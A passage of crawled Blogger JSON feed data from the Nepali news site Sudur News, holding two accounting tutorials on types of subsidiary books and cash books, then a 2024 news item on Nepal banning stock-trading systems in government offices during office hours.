News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLXQxgX15VTMPft3wNR7D0p8a2uTMdJ-1zJqIKkCvgYwrB-AwuuKC_ceYjxfZhBI_Fnv387_vqHHZcmvW5WlkLziS2YeXOhf78CwndSjRq1hu6EPRWsfEE61He6vB40PNpCSSRVrwtAVc\/s72-w640-h326-c\/Subsidary+Books.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-3884463497439420064"},"published":{"$t":"2021-04-11T02:15:00.004+05:45"},"updated":{"$t":"2021-04-11T02:15:00.435+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accounting and Finance"}],"title":{"type":"text","$t":"Types of Subsidiary Books - (Part 2)"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Subsidiary Books\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESubsidiary books are books of original entry. In the normal course of business,\u0026nbsp; \u0026nbsp;majority of transactions are either relate to sales, purchases, or cash. So we record transactions of the same or similar nature in one place, i.e. the \u003Ca href=\"https:\/\/www.sudur.news\/2021\/04\/subsidiary-books-meaning-and-types.html\"\u003Esubsidiary book\u003C\/a\u003E. And we record these transactions in chronological order.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003ETypes of subsidiary books\u003C\/h3\u003E\u003Cdiv\u003EThe number of subsidiary books may vary according to the requirements of each business. Based on the nature of business and the volume of transactions, the following subsidiary books are maintained:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaLytZ_SWZLOGm8QFD1tlpfUjp0l00ci2V4C6vzq8kvqSGXsRgBFMv0pk5TbFw_hhT6vbgHjN5k1ELL49giKFA_cftQdTdCwco5nT4mLSTHeXIyCZg0ErX87muymzoUWmXqdbIFvfJjo0\/s494\/Types+of+Subsidiary+Books.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"494\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaLytZ_SWZLOGm8QFD1tlpfUjp0l00ci2V4C6vzq8kvqSGXsRgBFMv0pk5TbFw_hhT6vbgHjN5k1ELL49giKFA_cftQdTdCwco5nT4mLSTHeXIyCZg0ErX87muymzoUWmXqdbIFvfJjo0\/w640-h260\/Types+of+Subsidiary+Books.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch4 style=\"text-align: left;\"\u003ECash Book:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/www.sudur.news\/2021\/04\/type-of-subsidiary-book-cash-book.html\"\u003ECash book\u003C\/a\u003E is a record of all the transactions related to cash. Examples include: expenses paid in cash, revenue collected in cash, payments made to creditors, payments received from debtors, cash deposited in bank, withdrawn of cash for office use, etc.\u003C\/div\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003EIn double column cash book, a discount column is included on both debit and credit sides to record the discount allowed to customers and the discount received from creditors, respectively.\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003EIn triple column cash book, one more column of bank is included to record all the transactions relating to bank.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Credit Transactions\u003C\/h2\u003E\u003Cdiv\u003EThese transactions have an immediate effect on the cash flow of the business. A credit transaction is a business transaction which although has monetary impact does not involve exchange of cash at the time of occurrence of the transaction, but is settled in cash at a subsequent date.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ETypes of Credit Transactions in Subsidiary Books:\u003C\/h4\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPurchase Book\u003C\/li\u003E\u003Cli\u003EPurchases Returns Book\u003C\/li\u003E\u003Cli\u003ESales Book\u003C\/li\u003E\u003Cli\u003ESales Returns Book\u003C\/li\u003E\u003Cli\u003EBills Receivable Book\u003C\/li\u003E\u003Cli\u003EBills Payable Book\u003C\/li\u003E\u003Cli\u003EJournal Proper\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch3 style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPurchase Book:\u003C\/h3\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;Purchase Book is that book in which we have record all the business credit transactions related to the purchase of goods only. It is an original entry book like a Cash Book. Cash purchases of goods are not recorded in it because all these transactions are recorded in the Cash Book. This book is also known as purchase register, purchase day book, purchase journal, and purchase invoice book.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003EPurchase Return Book:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;When the goods purchased on credit are returned to the supplier, these are recorded in the Purchase return book. Sometimes, goods purchased can be defective or of low quality, etc. and hence, need to be returned. A separate book is maintained for the purchase return and these are not deducted from the purchases in the Purchase book. Also, Purchase return is recorded at the net amount on the invoice.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDebit note is prepared for every return of goods. It is prepared in duplicate. The original one is sent to the supplier while the duplicate copy is kept for our own records. The Debit note contains the name of the supplier, details of goods returned and the reason thereof. Each debit note is dated and serially numbered.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ESales Book:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;A Sales book is a record of all credit sales made by a business. It is one of the secondary book of accounts and unlike cash sales which are recorded in cash book, sales book is only to record credit sales. The amount entered in the sales book is on behalf of invoices supplied to purchasers. A Sales book is also called Sales Journal or Sales Day Book.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ESales Return Book:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;When a customer returns goods it has bought from a business a credit note is issued by the business and details are recorded in the sales return day book. The sales return day book, sometimes referred to as the sales return journal or return inwards journal, is a special journal used to record sales returns.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EBills Receivable Book:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Bills receivable book is used to record the bills received from debtors. When a bill is received, details of it are recorded in the bills receivable book.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EIn the ledger the account of the person from whom each bill is received is credited with the amount of that bill and the periodical total of the book is posted to the debit of bills receivable account.\u003C\/div\u003E\u003Cdiv\u003Ethe bills receivable book is ruled according to the requirements of a particular account.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EBills Payable Book:\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;Bills payable book is used to record bill accepted by us. When a bill drawn by our creditor is accepted particulars of the same are recorded in this book.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EJournal Proper:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Journal Proper is original entry books like as all subsidiaries Books. All those transactions which can not record in the any of other subsidiaries books are recorded in journal proper. In other words, All those transactions placed in journal proper which are left from other subsidiaries books.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIn this Post we have seen Detailed note on types of Subsidiary Books. In next post we will go through the Advantages of Subsidiary Books.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/3884463497439420064\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/types-of-subsidiary-books-part-2.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/3884463497439420064"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/3884463497439420064"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/types-of-subsidiary-books-part-2.html","title":"Types of Subsidiary Books - (Part 2)"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaLytZ_SWZLOGm8QFD1tlpfUjp0l00ci2V4C6vzq8kvqSGXsRgBFMv0pk5TbFw_hhT6vbgHjN5k1ELL49giKFA_cftQdTdCwco5nT4mLSTHeXIyCZg0ErX87muymzoUWmXqdbIFvfJjo0\/s72-w640-h260-c\/Types+of+Subsidiary+Books.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-7921705106145104380"},"published":{"$t":"2021-04-10T02:15:00.002+05:45"},"updated":{"$t":"2021-04-10T18:32:44.748+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accounting and Finance"}],"title":{"type":"text","$t":"Type of Subsidiary Book- Cash Book (Part 1)"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Subsidiary Books\u0026nbsp;\u003C\/h2\u003ESubsidiary Books are those books of original entry in which transactions of similar nature are recorded at one place and in chronological order. In a big concern, recording of all transactions in one Journal and posting them into various ledger accounts will be difficult and involve a lot of clerical work.\u003Cbr \/\u003E\u003Cbr \/\u003EThis is avoided by sub-dividing the journal into various subsidiary journals or books. The subdivisions of journal into various subsidiary journals for recording transactions of similar nature are called as ‘Subsidiary Books.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003EType of Subsidiary Book- Cash Book\u003C\/h3\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Cash book is a record of all the transactions related to cash. Examples include: expenses paid in cash, revenue collected in cash, payments made to creditors, payments received from debtors, cash deposited in bank, withdrawn of cash for office use, etc.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIn double column cash book, a discount column is included on both debit and credit sides to record the discount allowed to customers and the discount received from creditors, respectively.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIn triple column cash book, one more column of bank is included to record all the transactions relating to bank.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003ESingle Column Cash Book\u003C\/h4\u003E\u003Cdiv\u003ECash book is just like a \u003Ca href=\"https:\/\/www.sudur.news\/2021\/01\/ledger-definition-and-format.html\"\u003Eledger account. \u003C\/a\u003EThere is no need to open a separate cash account in the ledger. The balance of cash book is directly posted to the trial balance. Since cash account is a real account, ruling is followed, i.e. what comes in – debit, and what goes out – credit. All the received cash is posted in the debit side and all payments and expenses are posted in the credit side of the cash book.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EFormat for Single Column Cash Book:\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzcAPI1cGBPi3mnNGJiNJjfk7790LiULp3Zjbv4ENK_pBqOAgzYkkX1HEPASotrNTROMaty9Qmkbit__PePov6k6rrTeBXm42HKyOxziu7hArZJMh_XF4QgDNbGnsqkFTvQ8fkbK0JgBI\/s618\/Sngle+Cash+Book.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"186\" data-original-width=\"618\" height=\"111\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzcAPI1cGBPi3mnNGJiNJjfk7790LiULp3Zjbv4ENK_pBqOAgzYkkX1HEPASotrNTROMaty9Qmkbit__PePov6k6rrTeBXm42HKyOxziu7hArZJMh_XF4QgDNbGnsqkFTvQ8fkbK0JgBI\/w646-h111\/Sngle+Cash+Book.png\" width=\"646\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003EDouble Column Cash Book:\u003C\/h4\u003E\u003Cdiv\u003EDouble column cash book or two column cash book shows two amount columns in debit side and same column in credit site. The most common two column cash book are:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1. Cash book with discount and cash columns\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2. Cash book with cash and bank columns\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA two column cash book is one in which there are two columns on each side. One is used to record cash transactions, the second is used to record bank transactions or discount. When a trader keeps a bank account it becomes necessary to record the amounts deposited into bank and withdrawals from it.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EFormat for Double Column Cash Book:\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQpmMBYOxi9fS2gFQ340lbpKueykTTK6tD4vqZiflaN_BbErKMjWLIK7aE-yv5to_8dD26cA7eB8i-FtqdC4hOmL3At0vw-8MTXa2do82uBMVtlQSstfzs7Ml2-in_LGbCNnh2rGQAPdk\/s746\/Double+Column+Cash+Book.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"186\" data-original-width=\"746\" height=\"127\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQpmMBYOxi9fS2gFQ340lbpKueykTTK6tD4vqZiflaN_BbErKMjWLIK7aE-yv5to_8dD26cA7eB8i-FtqdC4hOmL3At0vw-8MTXa2do82uBMVtlQSstfzs7Ml2-in_LGbCNnh2rGQAPdk\/w640-h127\/Double+Column+Cash+Book.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EThree Column Cash Book:\u003C\/h4\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA three -column cash book is one in which there are three columns on each side – debit and credit side. One is used to record cash transactions, the second is used to record bank transactions and third is used to record discount received and paid.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHere we have gone through the Cash Book and Its types along with their format. In the Next post we will learn about the remaining Subsidiary books in detail.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/7921705106145104380\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/type-of-subsidiary-book-cash-book.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/7921705106145104380"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/7921705106145104380"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/type-of-subsidiary-book-cash-book.html","title":"Type of Subsidiary Book- Cash Book (Part 1)"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzcAPI1cGBPi3mnNGJiNJjfk7790LiULp3Zjbv4ENK_pBqOAgzYkkX1HEPASotrNTROMaty9Qmkbit__PePov6k6rrTeBXm42HKyOxziu7hArZJMh_XF4QgDNbGnsqkFTvQ8fkbK0JgBI\/s72-w646-h111-c\/Sngle+Cash+Book.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sudur.news/feeds/posts/default/-/National?alt=json-in-script&max-results=3&callback=jQuery11100513085295856708_1768696119342&_=1768696119343
body_size: 3839
content:
// API callback
jQuery11100513085295856708_1768696119342({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109"},"updated":{"$t":"2025-12-25T08:06:48.302+05:45"},"category":[{"term":"National"},{"term":"COVid-19"},{"term":"International"},{"term":"Local"},{"term":"Technology"},{"term":"Accident"},{"term":"India"},{"term":"Mt. Everest"},{"term":"Accounting and Finance"},{"term":"Sports"},{"term":"Culture"},{"term":"Kathmandu"},{"term":"KP Sharma Oli"},{"term":"Entertainment"},{"term":"Samajbadi Party Nepal"},{"term":"Arvind Kejriwal"},{"term":"Asia Cup"},{"term":"Attempt to Rape"},{"term":"Bird Flue"},{"term":"Cyclone Fani"},{"term":"Foreign Employment"},{"term":"Kami Rita Sherpa"},{"term":"Nepal Airlines"},{"term":"Nepali Congress (NC)"},{"term":"Press Freedom"},{"term":"Strom"},{"term":"ANNFSU"},{"term":"ANNISUR"},{"term":"Air India"},{"term":"Apple"},{"term":"Bollywood"},{"term":"Budget"},{"term":"Chennai Super Kings"},{"term":"Child Marriage"},{"term":"Civil Rights"},{"term":"Cricket"},{"term":"Cyclone Vayu"},{"term":"Department of Railways"},{"term":"Housemaid jobs in Gulf"},{"term":"Human Trafficking"},{"term":"IPL"},{"term":"Internet service provider"},{"term":"Japan"},{"term":"JioMeet"},{"term":"Kenton Cool"},{"term":"Lumbini Provincial Hospital"},{"term":"MCU"},{"term":"May Day"},{"term":"Mt Lhotse"},{"term":"Mumbai Indians"},{"term":"Murder"},{"term":"Myanmar"},{"term":"Naruhito"},{"term":"Nature Conservation"},{"term":"Nawalparasi"},{"term":"Ncel"},{"term":"Nepal Police"},{"term":"Netra Bikram Chand"},{"term":"Nisha"},{"term":"Prachand"},{"term":"Raft World Championship"},{"term":"Satya Mohan Joshi"},{"term":"School"},{"term":"Solar Eclipse"},{"term":"Sucide"},{"term":"Sushma Swaraj"},{"term":"TIA"},{"term":"Tashi Gyalzen Sherpa"},{"term":"Tax slab rate for Salary"},{"term":"Telecom"},{"term":"Theresa"},{"term":"World Environment Day"},{"term":"acid attack"},{"term":"corruption"},{"term":"iPhone"},{"term":"water shortage"}],"title":{"type":"text","$t":"Sudur News"},"subtitle":{"type":"html","$t":"SudurNews.com is online news portal targetted for Far-Western Nepal. Follow Sudur News for all kinds of authentic news and happenings from Nepal."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/-\/National?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/search\/label\/National"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/-\/National\/-\/National?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"174"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-7852902344594513410"},"published":{"$t":"2024-09-11T08:55:00.001+05:45"},"updated":{"$t":"2024-09-11T08:55:12.922+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"National"}],"title":{"type":"text","$t":"Government bans TMS during office hours in government offices"},"content":{"type":"html","$t":"\u003Cdiv\u003EKathmandu, Sept 11.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EThe government has banned the use of the Trade Management System (TMS) in government offices across the country during office hours.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAs the government employees who are supposed to provide efficient service to service seekers are busy with share trading and start calculating profit and loss, the government has banned such activities in the office.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIn particular, within the main administrative centre of Singha Durbar, the Commission for Investigation of Abuse of Authority (CIAA) investigated upon receiving a written and verbal complaint that the employees were engaged in share trading leaving aside the necessary work during office hours.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAfter the monitoring, the commission sent a letter to the Office of the Prime Minister \u0026amp; Council of Ministers on 6th September. Based on the instructions of the Commission, the Office of the Prime Minister \u0026amp; Council of Ministers has requested not to operate the Trade Management System (TMS) during office hours. Correspondence has been sent to all the ministries, commissions, secretariats, chief secretaries, chief ministers and council of ministers offices of all the seven provinces, judging that it is not justified to do private business in the stock market while sitting in the office.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHKope3jKxRLsn-_uVBkOkoS_y6hDtiaS6IpUo3qARvcZpqiybRIolwRXdVSEuQbEoSU1LEdMxi4TIyTIfuQx6idUfMxK9j8zXSciNBsKuqnpYYiB5jrEwsSURG-CpVObbyEdhX1tePPufKiWHL0oaKqMdvHNPyPobOhBbFeJaV_4AAUByR7c88a3Dd8w\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHKope3jKxRLsn-_uVBkOkoS_y6hDtiaS6IpUo3qARvcZpqiybRIolwRXdVSEuQbEoSU1LEdMxi4TIyTIfuQx6idUfMxK9j8zXSciNBsKuqnpYYiB5jrEwsSURG-CpVObbyEdhX1tePPufKiWHL0oaKqMdvHNPyPobOhBbFeJaV_4AAUByR7c88a3Dd8w\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“All the government and public bodies of the government of Nepal should have a system not to run TMS during office hours and make arrangements to check whether TMS is running or not at that time using information technology,” the letter states. The Office of the Prime Minister and Council of Ministers has requested all ministries, commissions and secretariats with a carbon copy of the correspondence sent by the commission.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EOn Tuesday, Prime Minister KP Sharma Oli also informed through social media that TMS has been banned in government offices. He mentioned, “Private trading in the stock market while sitting in a government office is also illegal from a legal point of view.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EThis has had an adverse effect on the government work and there are complaints that the work of the service seekers has been affected. Addressing this public complaint, the government has now banned the Trade Management System (TMS) in all government offices across the country.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/7852902344594513410\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/09\/government-bans-tms-during-office-hours.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/7852902344594513410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/7852902344594513410"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/09\/government-bans-tms-during-office-hours.html","title":"Government bans TMS during office hours in government offices"}],"author":[{"name":{"$t":"John 